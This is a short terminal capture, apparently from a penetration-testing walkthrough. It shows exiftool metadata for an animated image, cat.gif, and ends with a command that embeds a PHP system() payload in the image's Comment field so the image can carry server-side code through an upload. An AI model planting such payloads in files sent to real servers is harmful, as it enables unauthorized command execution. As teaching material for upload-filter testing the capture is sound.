 ❯ exiftool cat.gif
ExifTool Version Number         : 12.16
File Name                       : cat.gif
Directory                       : .
File Size                       : 264 KiB
File Modification Date/Time     : 2023:02:26 17:02:17+00:00
File Access Date/Time           : 2023:02:26 17:02:17+00:00
File Inode Change Date/Time     : 2023:02:26 17:02:17+00:00
File Permissions                : rw-r--r--
File Type                       : GIF
File Type Extension             : gif
MIME Type                       : image/gif
GIF Version                     : 87a
Image Width                     : 314
Image Height                    : 400
Has Color Map                   : No
Color Resolution Depth          : 8
Bits Per Pixel                  : 8
Background Color                : 0
Animation Iterations            : Infinite
Frame Count                     : 4
Duration                        : 0.80 s
Image Size                      : 314x400
Megapixels                      : 0.126
/home/s4vitar/Descargas ✔ exiftool -Comment='<?php system("whoami"); ?>'